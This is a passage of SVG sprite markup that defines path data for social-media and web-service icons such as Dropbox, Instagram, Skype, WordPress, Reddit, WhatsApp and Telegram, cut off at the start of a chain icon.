0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
